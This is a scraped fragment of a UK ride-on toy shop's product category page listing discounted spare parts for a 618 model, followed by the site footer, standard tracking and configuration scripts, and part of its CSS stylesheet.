    .product-image-container-1059 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/bnet-2.html">
                                618 Bonnet PINK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1059" data-price-box="product-id-1059">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1059"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1059"                data-price-amount="4.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£4.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/rrbp-1-1177.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1177">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/F/R/FRBP-3.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Front&#x20;bumper&#x20;618"/></span>
</span>
<style>.product-image-container-1177 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1177 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1177 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/rrbp-1-1177.html">
                                Front bumper 618                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1177" data-price-box="product-id-1177">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1177"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1177"                data-price-amount="4.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£4.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/bnet-4.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1333">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/B/N/BNET-4.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Bonnet&#x20;Bue"/></span>
</span>
<style>.product-image-container-1333 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1333 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1333 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/bnet-4.html">
                                Bonnet Bue                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1333" data-price-box="product-id-1333">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1333"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2.99</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1333"                data-price-amount="4.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£4.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/scrn-3.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-889">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/S/C/SCRN-3.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Windscreen&#x20;section"/></span>
</span>
<style>.product-image-container-889 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-889 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-889 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/scrn-3.html">
                                Windscreen section                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="889" data-price-box="product-id-889">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-889"                data-price-amount="4.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£4.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-889"                data-price-amount="7.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£7.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product_image_rel">
                        <a href="https://www.rideonwarehouse.co.uk/seat-3.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-1064">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.rideonwarehouse.co.uk/media/catalog/product/cache/ad0c7e26e63f48661bb232f4aaa2c315/S/E/SEAT-3.jpg"
            loading="lazy"
            width="279"
            height="225"
            alt="Bare&#x20;seat&#x20;-&#x20;RED"/></span>
</span>
<style>.product-image-container-1064 {
    width: 279px;
    height: auto;
    aspect-ratio: 279 / 225;
}
.product-image-container-1064 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1064 span.product-image-wrapper {
        padding-bottom: 80.645161290323%;
    }
}</style>                        </a>

                                                                           
                            <span class="product-new-label">Availability:<span class="list_availability">In Stock</span></span>

                                                                        </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rideonwarehouse.co.uk/seat-3.html">
                                Bare seat - RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1064" data-price-box="product-id-1064">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1064"                data-price-amount="7.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£7.79</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1064"                data-price-amount="12.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£12.99</span></span>
        </span>
    </span>

</div>                                                
                                            </div>
                </div>
            </li> 
             
        </ol>
    </div>
    <div class="toolbar_bottom">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":200,"url":"https:\/\/www.rideonwarehouse.co.uk\/spare-parts\/618parts.html","formKey":"9FwesvtYsI7QpaqZ","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">16</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    </div>
     

<style type="text/css">
    

.page-products .products-grid .product-item:nth-child(3n+1) {
    margin-left: 0;
    clear: left
}

@media only screen and (min-width: 1024px) {
.page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 4%)/3);
    float: left;
}

}


</style>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_Preorder/js/product/preorder_list": {
                "jsonConfig" : []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.rideonwarehouse.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><!--<div class="footer_newsletter">
	</div> -->

<div class="footermain">
	<div class="footermax">
		<div class="content_container">
		  <div class="content_row">
             <!-- Footer block 1 -->
			<div class="footer_section">
			    <h5 class="foot-heading"> Extras </h5>
				<div class="footer-list">
				  <ul class="list-unstyled">
					<li><a href="https://www.rideonwarehouse.co.uk/ride-on-toys.html/"> Ride On Toys </a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/pedal-cars.html/"> Pedal Powered Ride Ons </a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/tradesalesinformation/"> Trade Sales Information </a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/help/"> Help </a></li>
				  </ul>
			   </div>			</div> 
			<!-- End block 1 -->
			 
			 <!-- footer block 2 -->
			<div class="footer_section">
				 				<h5 class="foot-heading"> Information  </h5>
				<div class="footer-list">
				  <ul class="list-unstyled">
					<li><a href="https://www.rideonwarehouse.co.uk/about/">About Us</a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/cookie-policy/">Cookie policy</a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/privacy_policy/">Privacy Policy</a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/terms-and-conditions/">Terms & Conditions</a></li>
					
				  </ul>
			   </div>			   
			</div>
			<!-- end block 2 -->

			<!-- Footer block 3 -->
			<div class="footer_section">
				<h5 class="foot-heading"> My Account  </h5>
				<div class="footer-list">
				  <ul class="list-unstyled">
					<li><a href="https://www.rideonwarehouse.co.uk/delivery-information/">Delivery Information</a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/my-order/">My Order</a></li>
					<li><a href="https://www.rideonwarehouse.co.uk/contact/">Contact Us</a></li>

				  </ul>
			   </div>				  
			</div>
			<!-- End block 3 -->
			
			<!-- Footer block 4 -->
			<div class="footer_section">
						
				<h5 class="foot-heading"> Contact Us  </h5>
			   	<div class="footer-contact">
				 <ul class="list-unstyled">
				  <li><i class="fa fa-map-marker"></i> Unit 1, Northbrook Farm, Micheldever, Hampshire, SO21 3AJ </li>
				  <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2e5d4f424b5d6e5c474a4b4140594f5c4b46415b5d4b004d41005b45">[email&#160;protected]</a>  </li>
				  <li><i class="fa fa-phone"></i> 0843 849 6697 </li>
				 </ul>
			   </div>			</div>
			<!-- End block 4 -->
			
		  </div>
		</div>
           <div class="image_set">
                   <img src="https://www.rideonwarehouse.co.uk/media/wysiwyg/footer/moving-car.gif" width="200" alt="" />
	  </div>
	   <img src="https://www.rideonwarehouse.co.uk/media/wysiwyg/home/DottedLine.png" alt="" style="width: 100%;" />

	  <div class="copyright_text_center">
	  	<p class="copyright_custom_text">© 2019 All rights reserved </p>
	  	<p><img src="https://www.rideonwarehouse.co.uk/media/wysiwyg/footer/Payment_types.jpg" alt="" /></p>
	  </div>	 
	</div>	 
</div>
</footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rideonwarehouse.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rideonwarehouse.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rideonwarehouse.co.uk\/rest\/rideoncars_uk\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rideonwarehouse.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ6WFC3P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) —>
<style>
    a.bss-quickview{
        color: #FFFFFF;
        background-color: rgba(0 , 30 , 130,0.6);
    }
    a.bss-quickview {
        position: absolute;
        display: block;
        bottom: 0px;
        padding: 3px 10px;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        }
    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }

    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }
    .product-item .bss-quickview {display: none !important}
    #shopping-cart-table .bss-quickview {display: none !important}
    .products-related .product-item-info:hover .bss-quickview, .products-upsell .product-item-info:hover .bss-quickview {display: none !important}
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Bss_Quickview/js/bss_config": {
                "productUrl": "https://www.rideonwarehouse.co.uk/bss_quickview/catalog_product/view/",
                "buttonText": "Quick View",
                "isEnabled": "0",
                "baseUrl": "https://www.rideonwarehouse.co.uk/",
                "productItemInfo": "product-item-info",
                "productImageWrapper": "product-image-wrapper"
            }
        }
    }
</script>
</div>    </body>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5cd0bc6add374d4ea8fe5cbf86ae38d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/css/custom_row.css
body_size: 11619
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,600i,700');
@import url('https://fonts.googleapis.com/css?family=Boogaloo&display=swap');

body {
    font-family: 'Boogaloo', cursive;
    background: url("../images/main-bg.png");
}

@media only screen and (min-width: 1025px) {
.section-items.nav-sections-items .sw-megamenu.navigation li.level0.fullwidth > .submenu,
.section-items.nav-sections-items .sw-megamenu.navigation li.level0.staticwidth > .submenu {
	padding: 0;
}
}
#visit-our-showroom {
    width: 327px;
    height: 39px;
    background: url(../images/visit_our_showroom.png) no-repeat top left;
    display: block;
}
#visit-our-showroom:hover {
    background-position: 0 -39px;
}

/* Home Page */
.row_static_block_1 img { width: 100%; }
.row_static_block_1,
.row_static_block_2,
.row_static_block_3,
.row_static_block_4,
.row_static_block_5,
.row_static_block_6,
.row_static_block_dotted {
    padding: 0 0 30px;
}
.row_static_block_2 .content_section,
.content_container .content_row .content_md_4 {
    width: 100%;
    position: relative;
}
.row_static_block_2 .content_section .category-item {
	text-align: center;
}
.row_static_block_2 .content_section .category-item h3 {
    color: #555;
    font-size: 28px;
    padding-bottom: 30px;
    margin: 0 0 30px;
    text-align: center;
    background: url("../images/stripes-red-long.png") no-repeat center bottom;
    font-family: 'Boogaloo', cursive;
}
.row_static_block_2 .content_section .category-item h3 a {
    color: #003375;
    text-decoration: none;
    font-weight: 400;
    font-style: normal;	
    text-rendering: optimizeSpeed;
    text-transform: uppercase;
}
.row_static_block_2 .content_section .category-item img {
    width: 100%;
    transition: transform 2s;
}
.row_static_block_2 .content_section .category-item > img:hover {
    transform: scale(1.2);
}
.row_static_block_2 .content_section .category-item .detail {
    position: absolute;
    top: 25%;
    bottom: 7%;
    left: 30px;
    right: 30px;
    background: rgba(0, 51, 117, 0.86);
    transform: scaleY(0);
    transition: transform .5s;
}
.row_static_block_2 .content_section .category-item:hover >.detail {
    transform: scaleY(1);
}
.row_static_block_2 .content_section .category-item .detail h4 {
    color: #fff;
    margin-top: 20px;
    font-size: 25px;
    text-transform: uppercase;
    text-align: center;
}
.row_static_block_2 .content_section .category-item .detail p {
    color: #fff;
    font-size: 16px;
    letter-spacing: 0.5px;
    line-height: 30px;
    text-align: center;
    width: 100%;
    margin-bottom: 25px;
}
.row_static_block_2 .content_section .category-item .detail a {
    font-size: 18px;
    color: #fff;
    text-decoration: none;
    transition: 0.8s;
}
.row_static_block_2 .content_section .category-item .detail a:hover {
    padding-left: 10px;
    color: #2e8ab8;
    text-decoration: underline;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-prev,
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-next {
    position: absolute;
    height: 30px;
    width: 30px;
    top: 25px;
    font-size: 0;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-next {
    background: rgba(0, 0, 0, 0) url("../images/next-landing.png") no-repeat scroll 0 0;
    right: 10px;
    border-radius: 0;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-prev {
    background: rgba(0, 0, 0, 0) url("../images/prev-landing.png") no-repeat scroll 0 0;
    float: right;
    right: 45px;
    border-radius: 0;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-prev.disabled,
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-next.disabled {
    opacity: 1;
}

.row_static_block_3 .owl-carousel.best_seller_product.owl-loaded.owl-drag {
    position: relative;
    border: 10px solid #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 2px #999;
    -moz-box-shadow: 0 0 2px #999;
    box-shadow: 0 0 2px #999;
}
.row_static_block_5 .new_products_slider .swiper-button-prev {
    background: rgba(0, 0, 0, 0) url("../images/prev-landing.png") no-repeat scroll 0 0;
    height: 30px;
    width: 30px;
    border-radius: initial;
    bottom: 0;
    left: initial;
    float: right;
    position: absolute;
    top: initial;
    z-index: 999;
    left: 0;
    opacity: initial;
}
.row_static_block_5 .new_products_slider .swiper-button-next {
    background: rgba(0, 0, 0, 0) url("../images/next-landing.png") no-repeat scroll 0 0;
    height: 30px;
    width: 30px;
    border-radius: initial;
    bottom: 0px;
    left: initial;
    float: right;
    position: absolute;
    top: initial;
    z-index: 999;
    right: 0;
    opacity: initial;
}
.row_static_block_5 .new_products_slider.swiper-container-horizontal>.swiper-scrollbar {
    height: 30px;
    width: 100%;
    border-radius: 0;
    background: #dedede;
    bottom: 0;
}
.home_product_image a {
    width: 100%;
    float: left;
    border: 2px solid #c7c7c7;
    text-align: center;
}
.product_description {
    float: left;
    margin-top: 20px;
}
.home_product_details .attr-value {
    font-size: 16px;
    color: #000;
    letter-spacing: 0.04em;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
}
.home_product_details .home_product_sku {
    font-size: 20px;
    color: #000;
    float: left;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
    width: 100%;
}
.row_static_block_5 .new_products_slider.swiper-container.swiper-container-initialized.swiper-container-horizontal {
    background: #fff;
    padding-bottom: 70px;
    padding-left: 20px;
    padding-right: 20px;
}
.content_container {
    width: 100%;
    padding-right: 0;
    padding-left: 0;
    margin-right: auto;
    margin-left: auto;
}
.content_container .content_row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 15px;
    margin-left: 15px;
}
.content_container .content_row .content_section_part {
	position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 0;
    padding-left: 0;
}
.content_container .content_row .content_section_full_part {
    position: relative;
    width: 100%;
    min-height: 1px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
}
.content_container .content_row .content_section_part .section_box {
    border: 3px solid #f9ee9e;
    padding: 20px 40px;
    border-top-left-radius: 40px;
    border-bottom-right-radius: 40px;
}
.content_container .content_row .content_section_part .section_box h3 {
    padding-bottom: 10px;
    color: #003375;
    font-size: 28px;
    text-transform: uppercase;
    font-weight: 400;
    font-style: normal;
    line-height: 1.4;
    text-rendering: optimizeSpeed;
}
.content_container .content_row .content_section_part .section_box p {
    font-size: 18px;
    color: #484848;
    letter-spacing: 0.5px;
    line-height: 28px;
    margin: 0 0 24px;
}
.content_container .content_row .content_section_part .section_box a:hover {
    padding-left: 10px;
}
.content_container .content_row .content_section_part .section_box a {
    color: #c21116;
    text-decoration: none;
    transition: 0.8s;
}
.content_container .content_row .about_section_title {
	text-align: center;
    width: 100%;
    margin: 0 auto;
}
.content_container .content_row .section_title {
    text-align: center;
    width: 100%;
    margin: 0 auto;
}
.content_container .content_row .about_section_title .section_title h3,
.content_container .content_row .section_title h3 {
	letter-spacing: 0.8px;
    text-transform: capitalize;
    font-size: 28px;
    color: #003375;
    padding-bottom: 30px;
    margin: 0 0 30px;
    text-align: center;
    background: url("../images/stripes-red-long.png") no-repeat center bottom;
    font-weight: 400;
    font-style: normal;
    line-height: 1.4;
    text-rendering: optimizeSpeed;
}
.content_container .content_row .about-content.text-center {
    text-align: center;
}
.content_container .content_row .about_section_content h2 {
	margin-bottom: 10px;
    color: #636363;
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
    margin-top: 20px;
}
.content_container .content_row .about_section_content p,
.content_container .content_row .section_title p {
    color: #484848;
    font-size: 18px;
    letter-spacing: 0.5px;
    line-height: 28px;
    margin-bottom: 28px;
}

/*Header Sale Block css */

.header-sale-top {
    display: inline-flex;
    justify-content: center;
    padding: 25px 10px;
    align-items: center;
    width: 100%;
    box-sizing: border-box;
}

.header-sale-text {
    font-size: 32px;
    color: #fff;
    margin-right: 40px;
}
.header-sale-button .click-here {
    background: #fff;
    padding: 5px 25px;
    color: #000;
   text-transform: uppercase;
}
.header-sale-top span.coupon-code {
    font-size: 42px;
    font-weight: bold;
}

@media only screen and (max-width: 767px) {

    .header-sale-text{
        font-size: 22px;
    }
    .header-sale-top span.coupon-code{
        font-size: 32px;
    }


}



@media only screen and (max-width: 520px) {

   .header-sale-top{
     flex-direction: column;
     padding: 15px 10px;
   }
   .header-sale-text{
        margin-right: 0;
    }
   .header-sale-button {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}



@media only screen and (max-width: 400px) {

    .header-sale-top span.coupon-code {
        font-size: 24px;
     }
     .header-sale-text{
        font-size: 16px;
    }
}



/*end */




@media only screen and (max-width: 767px) {
.footer_newsletter .field.newsletter {
    width: 50%;
}
.cms-help div#faq .col-md-6 {
    width: 100%;
}
.cms-contact .col-md-4 {
    max-width: 100% !important;
    padding: 0 2% !important;
    float: left;
    width: 96%;
    margin-bottom: 20px;
    flex: none !important;
}
.cms-contact .col-md-6.right-sec {
    width: 100%;
    padding: 0 30px;
}
.cms-contact .col-md-6.left-sec {
    width: 100%;
    text-align: center;
}
li.level0.nav-1 a {
    padding: 8px 40px 8px 15px !important;
}
.content_container .content_row .content_section_part:last-child {
    padding-top: 30px;
}
.row_static_block_2 .content_section .category-item {
    padding-bottom: 30px;
}
.custom-search {
    display: none;
}
.catalog-category-view .columns .sidebar-main {
    order: 0;
}
}
@media only screen and (min-width: 768px) {

.checkout-cart-index .cart-summary {
    top: 0 !important;
}
.cms-help .col-md-6.pd-top-30 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 47%;
    padding: 0 1.5%;
    padding-top: 30px;
}
.col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 47%;
    padding: 0 1.5%;
}
.cms-help .content-inner-box { padding: 15px;}
.row_static_block_2 .content_container .content_row .content_section,
.content_container .content_row .content_md_4  {
    max-width: 31.33%;
    padding: 0 1%;
}
.content_container .content_row .content_section_part {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 48%;
    flex: 0 0 48%;
    max-width: 48%;
    padding: 0 1%;
}
.content_container .content_row .content_section_full_part {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 98%;
    flex: 0 0 98%;
    max-width: 98%;
    padding: 0 1%;
}
.row_static_block_2 .content_section .category-item h3 a:after {
    content: '';
    position: absolute;
    right: 50px;
    top: 2px;
    width: 50%;
    height: 50%;
    display: block;
    background: url("../images/k_k_arrow_right.png") no-repeat right top;
    transition: 0.6s;
}
}
@media only screen and (min-width: 1200px   ){
.row_static_block_3 .owl-carousel.best_seller_product .owl-item .item {
    width: 240px !important;
    margin: 10px 2px;
}
}
@media only screen and (max-width: 1199px) and (min-width: 480px) {
.row_static_block_3 .owl-carousel.best_seller_product .owl-item .item {
    width: 200px !important;
    margin: 10px 2px;
}
}
@media only screen and (min-width: 1200px) {
.content_container {
    max-width: 1140px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.content_container {
    max-width: 960px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.content_container {
   max-width: 720px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.content_container {
   max-width: 540px;
}
}
@media only screen and (max-width: 479px) {
.row_static_block_3 .owl-carousel.best_seller_product .owl-item .item {
    margin: 10px auto 0;
    width: 230px !important;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-prev,
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-next {
    position: initial;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav {
    width: 100%;
    text-align: center;
    padding: 0 0 10px;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-prev {
    margin-left: 3px;
    float: none;
}
.row_static_block_3 .owl-carousel.best_seller_product .owl-nav button.owl-next {
    margin-left: 3px;
}
.row_static_block_3 .owl-carousel.best_seller_product.owl-loaded.owl-drag {
    border: 0;
}

}


/* Footer */
.cms-home-page-row .footer_newsletter {
    display: block;
}
.footer_newsletter .content_container .content_row {
    background: #3E5B8F;
    position: relative;
    padding: 0 0 0 25px;
}
.footer_newsletter .newsletter_section_content {
    flex: 1 auto;
    margin-left: 60px;
}
.footer_newsletter .newsletter_section h2 {
	color: #f9ee9e;
	font-size: 38px;
	text-transform: uppercase;
}
.footer_newsletter .newsletter_section p {
	color: #fff;
	font-size: 18px;
	letter-spacing: 0.5px;
	line-height: 28px;
}
.footer_newsletter .field.newsletter {
    flex: 1 auto;
}
.footer_newsletter form#newsletter-validate-detail {
    display: flex;
    flex-wrap: wrap;
    margin-top: 30px;
}
.footer_newsletter button.action.subscribe.primary {
    height: 40px;
    background: #c31116;
    border: medium none;
    border-bottom-right-radius: 10px;
    border-top-right-radius: 10px;
    color: #fff;
}
.footer_newsletter .field.newsletter .control input[type="email"] {
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    height: 40px;
}
.footer_section {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 0;
    padding-left: 0;
}
.footer_section .foot-heading {
